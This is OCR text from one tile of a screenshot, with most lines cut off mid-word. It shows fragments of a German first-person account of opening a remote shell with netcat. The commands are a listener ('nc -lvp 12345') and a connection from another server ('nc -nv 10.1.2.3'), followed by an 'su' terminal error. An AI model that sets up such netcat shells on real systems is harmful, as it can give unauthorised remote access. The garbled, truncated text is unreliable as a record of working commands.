
sowie
Su: must be ru
Der Bekannte gab nu
Befehl ein:
$ nc -lvp 12345 -
Auf dem Schwester-Se
$ nc -nv 10.1.2.3
Wobei 10.1.2.3 die I
Die Verbindung war 
richtige Shell. Befeh
Resultat wurde auf m
Problem: Als ich
au
su
Fehlermeldung
su : 